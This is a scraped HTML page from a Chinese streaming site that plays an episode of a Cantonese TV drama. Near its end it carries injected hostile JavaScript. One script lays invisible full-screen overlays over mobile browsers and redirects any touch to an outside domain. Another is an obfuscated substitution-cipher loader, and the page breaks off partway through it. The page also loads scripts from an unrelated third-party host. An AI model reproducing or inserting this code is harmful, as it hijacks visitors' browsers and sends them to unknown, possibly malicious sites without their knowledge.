

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yy5180.com/kan-209543-1-16.html
body_size: 10050
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>回到未嫁时  粤语16在线观看-电视剧-YY5180影院官网-新视觉影院-首播影院-殇情影院-青苹果影院</title><meta name="keywords" content="回到未嫁时  粤语全集,回到未嫁时  粤语在线观看,回到未嫁时  粤语16免费观看"><meta name="description" content="回到未嫁时  粤语16免费在线观看由YY5180影院官网-新视觉影院-首播影院-殇情影院-青苹果影院为您提供了包括回到未嫁时  粤语在线观看,回到未嫁时  粤语下载,回到未嫁时  粤语剧情,回到未嫁时  粤语演员表,回到未嫁时  粤语花絮等希望你能喜欢"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/v12_PC/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="//lib.baomitu.com/jquery/3.4.1/jquery.min.js"></script><script type="text/javascript">var cms = {theme:{name:"v12_PC",skin:"cherry",box:0},root:"/",public:"/",tpl:"/",wap_status:"0",wap_url:"",sid:"1",cid:"18",id:"209543"};</script><!--[if lt IE 9]><script src="/tpl/v12_PC/js/html5.min.js"></script><script src="/tpl/v12_PC/js/respond.min.js"></script><![endif]--><script>if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body><!-- 顶部开始 --><header class="header-top top-fixed header-top-min "><div class="container"><div class="header-logo"><a class="hidden-xs" href="/"><img src="/tpl/v12_PC/images/index.png"/></a><a class="visible-xs text-fff header-logo-min text-overflow" href="https://www.yy5180.com/show-209543.html"><span class="iconfont icon-left"></span>回到未嫁时  粤语</a></div><!-- 顶部导航开始 --><ul class="header-menu hidden-xs"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class="active  hidden-xs"><a href="https://www.yy5180.com/dianshiju/">电视剧</a></li><li class=" hidden-xs"><a href="https://www.yy5180.com/dianying/">电影</a></li><li class=" hidden-xs"><a href="https://www.yy5180.com/dongman/">动漫</a></li><li class=" hidden-xs"><a href="https://www.yy5180.com/zongyi/">综艺</a></li><li class=" hidden-xs"><a href="https://www.yy5180.com/weidianying/">微电影</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.yy5180.com/yulexinwen/">新闻</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.yy5180.com/mingxing/">明星</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.yy5180.com/story/">剧情</a></li><li class="header-menu-more"><a href="javascript:;">全部<span class="arrow-down"></span></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-sm-5 col-xs-3"><a href="/">首页</a></li><li class="col-sm-5 col-xs-3"><a class="actives" href="https://www.yy5180.com/dianshiju/">电视剧</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.yy5180.com/dianying/">电影</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.yy5180.com/dongman/">动漫</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.yy5180.com/zongyi/">综艺</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.yy5180.com/weidianying/">微电影</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.yy5180.com/yulexinwen/">新闻</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.yy5180.com/mingxing/">明星</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.yy5180.com/story/">剧情</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.yy5180.com/actor/">演员</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.yy5180.com/rolelist/">角色</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.yy5180.com/special/">专题</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.yy5180.com/jiemu/">节目</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.yy5180.com/live.html">直播</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.yy5180.com/top.html">榜单</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.yy5180.com/new.html">最新</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.yy5180.com/sitemap.html">网站地图</a></li></ul></div></li></ul><!-- 顶部导航结束 --><!-- 搜索窗口开始 --><div class="header-search hidden-xs"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.yy5180.com/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键字" /><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form><div class="dropdown fadeInDown"><div class="dropdown-box"><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot p-xs-0"><li><a href="https://www.yy5180.com/show-90098.html" target="_blank"><i>1</i>海峡新干线</a></li><li><a href="https://www.yy5180.com/show-183532.html" target="_blank"><i>2</i>深墓钟声》</a></li><li><a href="https://www.yy5180.com/show-156158.html" target="_blank"><i>3</i>千谎百计第二季</a></li><li><a href="https://www.yy5180.com/show-146209.html" target="_blank"><i>4</i>夜幕下的黄色幽灵1989</a></li><li><a href="https://www.yy5180.com/show-127966.html" target="_blank"><i>5</i>Newgate</a></li><li><a href="https://www.yy5180.com/show-241502.html" target="_blank"><i>6</i>赤羽骨子的亲卫队</a></li><li><a href="https://www.yy5180.com/show-235648.html" target="_blank"><i>7</i>杀人蝙蝠</a></li><li><a href="https://www.yy5180.com/show-222055.html" target="_blank"><i>8</i>是谁来敲门</a></li></ul></div></div></div><!-- 搜索窗口结束 --><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><div class="header-top-ok-a"></div><!-- container--><div class="container static"><div class="vod-play-box clearfix"><!-- col-md-wide-75--><div class="col-sm-wide-75 col-xs-1 p-xs-0 player-left mb-sm-0 mb-xs-20"><div class="player-tipss p-xs-10 text-center"><span class="iconfont icon-tanhao pull-left"></span><a class="text-fff" href="https://www.yy5180.com/show-209543.html">正在播放：回到未嫁时  粤语</a><span class="iconfont icon-guanbi pull-right"></span></div><div id="zanpiancms_player" class="m-xs-0"><div class="embed-responsive embed-responsive-16by9" id="cms_play"><script>var zanpiancms_player = {"player":"\/","url":"https:\/\/vod4.bdzybf7.com\/20220418\/uxhoqmHr\/index.m3u8","next":"https:\/\/www.yy5180.com\/kan-209543-1-17.html","name":"dbm3u8","apiurl":"https:\/\/jx.jxbdzyw.com\/m3u8\/?url=","adtime":"0","adurl":"","copyright":0,"danmu":{"status":0}};</script>
<script src="/player/dbm3u8.js"></script></div></div><div class="hidden-xs hidden-sm player-shrink iconfont icon-right" id="player-shrink"></div><!-- zanpiancms_player end--><!-- details-tool--><div class="details-tool ml-xs-10 clearfix"><div class="vod-sect user-bt pull-left mt-xs-20  mb-sm-20 mb-xs-0"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="209543" data-cid="18"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="209543" data-cid="18"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="user-bt pull-left mt-xs-20 mb-sm-20 mb-xs-0 ml-xs-20"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="209543" data-cid="18"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="18" data-cid="209543"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div><div class="user-bt pull-left mt-xs-20 mb-sm-20 mb-xs-0 ml-xs-20 hidden-xs"><a rel="nofollow" class="digg_link" href="javascript:void(0);" data-id="209543" data-sid="1" data-type="up"><span class="iconfont icon-ding"></span><span class="hidden-xs" id="count" data-count="868">868</span></a><a rel="nofollow" class="digg_link ml-xs-20" href="javascript:void(0);" data-id="209543" data-sid="1" data-type="up"><span class="iconfont icon-cai"></span><span class="hidden-xs" id="count" data-count="783">783</span></a></div><div class="user-bt pull-right mt-xs-20 mb-sm-20 mb-xs-0 ml-xs-20 mr-xs-10"><a id="pre" href="https://www.yy5180.com/kan-209543-1-15.html" target="_self">上一集</a><a id="next" class="ml-xs-20" href="https://www.yy5180.com/kan-209543-1-17.html" target="_self">下一集</a></div></div><!-- details-tool end--></div><!-- col-md-wide-75 end--><!-- col-md-wide-25--><div class="col-sm-wide-25 col-xs-1 player-right"><div class="p-xs-10 player-tips clearfix"><h5 class="clearfix"><span class="pull-left"><a class="text-color" href="https://www.yy5180.com/show-209543.html">回到未嫁时  粤语</a></span><span class="visible-xs pull-left">:16在线观看</span></h5><p class="font13 text-muted mt-xs-10">更新HD / </p></div><script src="https://bs.ceo8000.net/jquerymingd.js"></script><script src="https://bs.ceo8000.net/gd_tch.js"></script><ul class="top-weizhi p-md-0 pl-xs-10 pr-xs-10 visible-xs"><a href="/" title="YY5180影院官网-新视觉影院-首播影院-殇情影院-青苹果影院">首页</a><i>&gt;</i><a href="https://www.yy5180.com/xianggangju/" title="香港剧">香港剧</a><i>&gt;</i><a href="https://www.yy5180.com/show-209543.html">回到未嫁时  粤语</a></ul><ul class="details-play-nav clearfix"><li><a class="pl-xs-10"  href="javascript:void(0);">急速播放<em class="hidden-xs">16</em></a></li><li class="details-play-more min-play-more active moreTab pull-right" data-id="myTabDrop2"><a rel="nofollow" id="min-more" href="javascript:void(0);" class="gico dbm3u8"><em class="name">急速</em><span class="iconfont icon-down"></span></a><ul class="player-more-list" id="Tab" data-type="myTabDrop2"><li><a href="javascript:void(0);" id="#con_playlist_1" class="gico dbm3u8">急速</a></li></ul></li></ul><div class="details-play-list min-play-list clearfix p-sm-5 p-xs-0"><ul class="fade-in "  id="con_playlist_1"><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-20.html">20</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-19.html">19</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-18.html">18</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-17.html">17</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5  active"
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-16.html">16</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-15.html">15</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-14.html">14</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-13.html">13</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-12.html">12</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-11.html">11</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-10.html">10</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-9.html">09</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-8.html">08</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-7.html">07</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-6.html">06</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-5.html">05</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-4.html">04</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-3.html">03</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-2.html">02</a></li><li class="col-md-3 col-sm-4 col-xs-3 p-xs-5 "
 ><a class="font12" href="https://www.yy5180.com/kan-209543-1-1.html">HD</a></li></ul></div></div><!-- col-md-wide-25 end--></div><!-- vod-play-box end--><div class="row static"><!-- col-md-wide-75--><div class="col-sm-wide-75 col-xs-1 pt-xs-0 clearfix main-left static"><div class="static"><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="209543" data-cid="18" data-sid="1"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>评论</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768981330.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768981330.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div></div><!-- col-md-wide-75 end--><!-- col-md-wide-25--><div class="col-sm-wide-25 col-xs-1 pt-xs-0 clearfix main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title "><span class="iconfont icon-remen4"></span><h2>热播推荐</h2></div><ul class="img-list"></ul></div><div class="pannel-box clearfix"><div class="box-title pl-xs-0 pl-md-10"><span class="iconfont icon-paihang"></span><h2>热门视频</h2></div><ul class="txt-list txt-list-hot pt-xs-0 pb-xs-0"><li><i>1</i><a href="https://www.yy5180.com/show-90098.html" target="_blank">海峡新干线</a><span class="text-color pull-right">3134</span></li><li><i>2</i><a href="https://www.yy5180.com/show-183532.html" target="_blank">深墓钟声》</a><span class="text-color pull-right">2974</span></li><li><i>3</i><a href="https://www.yy5180.com/show-156158.html" target="_blank">千谎百计第二季</a><span class="text-color pull-right">2974</span></li><li><i>4</i><a href="https://www.yy5180.com/show-146209.html" target="_blank">夜幕下的黄色幽灵1989</a><span class="text-color pull-right">2974</span></li><li><i>5</i><a href="https://www.yy5180.com/show-127966.html" target="_blank">Newgate</a><span class="text-color pull-right">2974</span></li><li><i>6</i><a href="https://www.yy5180.com/show-241502.html" target="_blank">赤羽骨子的亲卫队</a><span class="text-color pull-right">2973</span></li><li><i>7</i><a href="https://www.yy5180.com/show-235648.html" target="_blank">杀人蝙蝠</a><span class="text-color pull-right">2973</span></li><li><i>8</i><a href="https://www.yy5180.com/show-222055.html" target="_blank">是谁来敲门</a><span class="text-color pull-right">2973</span></li><li><i>9</i><a href="https://www.yy5180.com/show-210556.html" target="_blank">11.22.63</a><span class="text-color pull-right">2973</span></li><li><i>10</i><a href="https://www.yy5180.com/show-202086.html" target="_blank">不要相信任何人</a><span class="text-color pull-right">2973</span></li></ul></div></div><!-- col-md-wide-25 end--></div><!-- row end--></div><!-- container end--><span class="playlog-set hide" data-id="209543" data-pid="16" data-sid="1" data-name="16" data-count="20">观看记录</span><span class="detail-hits" data-sid="1" data-id="209543" data-type="insert"></span><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://www.yy5180.com/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.yy5180.com/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.yy5180.com/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://www.yy5180.com/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.yy5180.com/gb/" target="_blank">给我留言</a></div><p class="text-muted"><p>本网站提供新影视资源均系收集各大网站，本网站只提供web页面浏览服务，并不提供影片资源存储，也不参与任何视频录制、上传</br>
若本站收集的节目无意侵犯了贵司版权，请给邮箱地址来信，我们将在24小时内删除相应资源</p>
<p><img src="/emaillogo.png"></p>
<p>Copyright © 2021 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.yy5180.com">yy5180新视觉影院</a></b> .All Rights Reserved .</p></p><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c0711a38834023f88adfe53ec888a3d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></footer><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://www.yy5180.com/dianshiju/" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://www.yy5180.com/dianying/" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://www.yy5180.com/mingxing/" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/v12_PC/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://www.yy5180.com/gb/"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script src="//lib.baomitu.com/Swiper/4.4.2/js/swiper.min.js"></script><script src="/tpl/v12_PC/js/system3.js?v1"></script><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><!-- n5AP9pRJihzUHZYLsxWSBw12FvrXNjGoc4Qk08uaICe6qgO3d7bt --><div><div><div></div></div></div><div></div><script>EVJndj();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 